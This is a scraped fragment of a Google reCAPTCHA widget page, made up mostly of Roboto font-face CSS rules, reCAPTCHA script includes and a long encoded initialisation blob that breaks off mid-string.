  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pFo3etcMRl7Z5PPK15IqqA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pFo3etcMRl7Z5PPK15IqqA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pFo3etcMRl7Z5PPK15IqqA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5vCqU7Cv8O4w6rCgFVPIDDCv8Kcw45KecK4wplfwonDkTzDghopw5QFw7UfwpTDvCZGw7gQO8K/bR9KbA/DhMOrVBPCusOxwo59wpV9w4rCgcOgw7YMc8OLw684UynDkcK/w5Itwo0BW8OQwp9kF8K/[base64]/DqQfCkScxw4kJK1LDkcKvw67DscOFRlXDjiDDqMK2w6jDvkt3VcKJwoNJw5DDoyLDtsKFwq8+wq8/UWfDvR0HQSPDisOwY8OkFMKswqPDtj4kacO2wogKw4zCo34FbMOlwr4GwrfDg8Kyw71cwpkWDgxRw4oNGBLCv8KFwrcNw6fDqDQ4wromTTtEe3zCvk5dwrrDpcKeYMK8OMOobD7CusK1w6TDlMK6w7pOwrxbMR/CqiTDgzBvwpXDm2omN2TDgHd9XyYKw5bDncKRw4Vpw57CusOsFMOQK8K+PsKGMV5IworDuDvChB/Dhy7CsE7CnsKtPsOCUUsjDXF2KMOUw6p7w5Jqe8KdwrPDuFMjGTUEw4fCixMAei/CsyEBwrfCjT8EE8K2WsKjwoHDim5Lwps8w6zCtsK0wozCmQMJwo9ww4V/wpbDmgpCw5oiPT4YwpMIDMOHw5bDkUMdw4cGOMOTwqnClsOzwoPCt2ZiQEEzCAnCisKHYzfDkw96ccO3JcOawoUCw6TDisO5IUV8ScKLR8OUS8OLw5kIwr/DgsO2IMK5EsOuw4liZip0w5UYwpN0dQcbAF/CpMKKd0DDqcKCwo3CvTHDuMK7woXDiwcJWxE5w5XDvcOlKXkWw7RvLCwfFgbDnj8YwpPCosO+Dlw3Y1cRw67ChSTCmBLCtcKew43DsDhgw4Vgw60xMcOjw6rDtmNpwrQoGGlpw7c2IcOjHg/[base64]/[base64]/[base64]/Dv8K0VhXCtmgqwoJ5wq0BdcOIESdIw4HDtMKrFcKVw4tfw7ZFaSspYTPDiVsQWcObfTTChcO6bsKzCnM/[base64]/w5TDnMOnw7pRw7XCj8OIwprDqcKyBmvDomDChk/[base64]/[base64]/ChRPDr3wyFMO0wo5nT8O/w73CpsKBwqBiC2ANwpfCjcO1TxEyajPCiUQ/M8Kdd8KNJkUPw7vDvBzDssK9csOxasKYO8OSb8OIKcO0w6FVwrlNGzTDqS4yMEjDrCXDmQ8IwpRpJAZWcR0pHg/[base64]/CpcOYAkvDsgzClVLDgcO1wqPDtFPDhjETw7wYG8OlecOSw7bDvDfDiC7DuCTDvgFsIHkswrEEwqfCoR48YsO1KcOTw4NJIC4ywp8IVHfDizXCpcO2w6TDicKjwpwJwoFsw5NRcsOfwpknwqjDqsK+w50cw5DDocKZR8OaK8OiAcOIMhwNwokxw4VXPMKOwoUBUC/DtMKjGMKyPA7DlMO+wq7ClTvDt8KQwqUYwoRgw4EKw4jConYee8K/LFxaKMOjw6VaEkUdwoHDlDnCsRd3w53DsU/DinLCthdbw6YewpPDvWZNGWDDjF7CpsK8w6lFw6VnNcKMw6bDoXrDh8Orwol+w5fDrcK8wrPCljjDjcO2w7dFcMK3XyXDsMKUw4xpNj51w7gmEMOUwpjCpiHDjsO4w67CgTTCvcO6aQ/DpG7Cpw/CshRpOMK6ZMK/[base64]/w4MTw5l6w4RtwoQfw7LDqksSF8KWw78pRcKiwqbDlhNow5zDhUjDrMKXR2jDr8OhaShDw6Zww4shw7puXMOud8KiCALCqcK4IsONehIARsK2wrM2w4QEMsOjeHwGwprCi0kULMKbF3/Dm2fDi8KFwrPCs3pQY8KcQcKOJgvDnMOPPiDCo8OvVHDDi8KxH2bDhMKsGB3CsCPCnRjDozvDu3HDihkEwr3CvsOPEcK/w7Yfw5djwr7CjMKpD2FfAHBCwpnDt8Odw40ewqLDpD/CoCB2IHrCnsOAbgbDlcOOHl7Dm8KFHg/DnDXDrcOwIAvCrC3DqsKWwqx2esO2B1Jnw6BVwqjCpsKqw6hsW189w4XCuMOdE8KUwqXCisO+wrp2w68MOxEdOTjDgcKmV3jDqsO1wrPCrGbCijjCoMKiA8KAwpFWwrLCi3VLMQoqw4TCqS/DrMKxw6DCqDFQw6orw5FCMcOnwpjCqMKBOcOiwqIjw61WwoMcTE50BAvCtHvDt3PDgcO+MMKsLygvw65HbMOybSt9w6TDr8K0W3PCtcKrOX4BYsKGTsKcGlLDs380w6xrP3LDkllTMU7DvcK9TcOhwp/DhF0TwoYJw7VPw6LDoQdUw5nDlcO1w7huwqLDgMKfw6wMcsOpwq7DgxcfTMK9GsOlLBkZw5MBcDPDpcOlZMKzw6ZIYMKFZiTDv0bClMKQwrfCs8KGwqF7PMKkfcKPwq7DksKMw6hBw5PDoA7ClsKswroOXyVJHw8HwpTCjsK/QMOoYcKFIBnCqDvCr8Kow6I6wpscU8KsbxRtw43ClMKzZFQYagfCg8KNS3HCnR8SUMK6LMOeZCsYw5nDv8ONwpjCuS4sScKjw4fCrsK9wrwUwpZlwrxBwqPDu8KTQ8OYasKyw6c0woFvJsKTDjU3w57CvmAWw5jDtG8Vw6rCjg3Cu1MXwq3CncO/w50KP2nDi8KVwpI/GMKEQsOiw7ZVPcO9ElNnWFPDocKPc8OtIcO9NTcDV8OQMMKfYlVqPGnDgMOkw4dsbsOKX1s4Fmkxw4zDsMOwWknDtgXDl3bDswvCssOywokZC8OxwrTCmxLCv8OtUQbDnxUfXiBdUsKMRsKXdh/[base64]/DiMO2FMOQwqrDosKFwrN+S8K4aztWwonCjMOGwp/CknUHKhINMcOmL0PCp8KtQnzDisKOw4/CocKMw6jCq8KGT8OWw7nCo8OBTcKSA8K+woEWUVzCj0gSc8O5w4fClcKrc8OiUMOcw4EdDQfCgS/Dmz9ofwt/WA9fG30nwoEXwqAKwozCrMKbN8KAw5rDkW5wWV10QcOTWSTDp8Kjw4bDkcKUU3fCpsOYIH7DisKsJlbDsTo7wpTCli4Nw7DDqxx5CC/Dv8OBbHcnaQ5MwpLCrm59FzAewp5KOsOzwpcUc8KDwpQEwoUIdsODwqrDmWQdwpXDiGzCn8OiUETDo8OoQsORUMKWwrDDmcKMMEohw7TDuyFXNcKIwpAJRhzDiTNew6J2M39Ew7XCg29/wpDDgMOHSsK8wqHCnw/Di1MLw6XDowVfWD59P1HDgTJkEsO3VAXDiMOSwqJ+WQRKwp0GwowUJRHCiMK/SndkPW8TwqHCr8O8VATCp37CvksERMOGesKYwrUUw73CtsOzw4XCk8Oww6UqJ8Kfw6pob8OfwrLCi0rCicKNwpjCpiMRw4/CjxHDqhnCpcOsIgXCqGMdw5zCuChhwpzDnMKzwoXDnivCo8KLw4J8wrLCmAvCicKlcDN8w7TClWrDksKpfcKLWsOrNDfDq1FhU8KTdMOyDiHCvMOfw4R7BWTDuHUoQcOEw6DDhMKdPcOHGcOnd8KSw5rCr1PDnA/DvMKyVMKmwpcpwqfDlU1+b2XCvA7Cog4Mdns6w5/DnH7CvcK5KRvCvMO4UMKxV8O/TX3CqMO5wqLCqMKtUBnCoD3Cr2c+w5LDvsKvw7LCmcOiwrpiRlvCpsKWw6guMcOUw6DCkhbDuMOKw4HDiRJTUMOawqEuEsKAwqzCknx7PF/DoG4cw7HDhcKbw7wCQ3bCtld8w5/[base64]/DmygDw5Z3LcKdacKiN8KZAcOeQjTDgcOywpYRBCvDhg9Mw6zCpgFdw6scTSR+w459woZ2w5LClcOfQMKIfW0Sw6gRS8KiwpzCucK8YFzDrD4Ww4YewpzDj8OZAi/Dl8OqTwXDncKKwrvCvsOQw5/Cs8KCVMKQKF/DisKqDsKhwpUdRxvDtcKwwpQ4SMK4wofDn0YkRMO/Y8KHwrfCrsKZMzjCscK4NsO0w7XClCjCjgbCtcOySgJcwo/Cr8OIag1Rw4Uvwo1/[base64]/[base64]/[base64]/DkMKhwqDDqMOPdcOOOsO4VlXDin7CmWXCoMKibljCvsKbVRsCwoDDuUjDjcKuwrvDoAnCgmYFwoJbYsOoRXsRwoYkFzTCosKCwrxGwpY3IR/Dr0Q7wop1wr7DglPDksKQwodrExbDjRLCh8K+U8OEw5xnwroTOcO1wqDCpw7DqxrDt8OZasObb03